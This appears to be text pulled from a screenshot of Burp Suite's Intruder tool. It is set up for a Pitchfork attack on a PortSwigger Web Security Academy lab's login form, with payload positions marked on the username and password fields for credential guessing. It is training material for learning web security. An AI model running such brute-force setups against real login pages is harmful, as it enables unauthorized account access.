 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad900ca0404a2ae808a681a007f001b.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0ad900ca0404a2ae808a681a007f001b.web-security-academy.net
3 Cookie: session=FGmdZ4TbTLgauQuh960cOesKnP40jBoy
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0ad900ca0404a2ae808a681a007f001b.web-security-academy.net
11 Referer: https://0ad900ca0404a2ae808a681a007f001b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§carlos§&password=§sdgafg§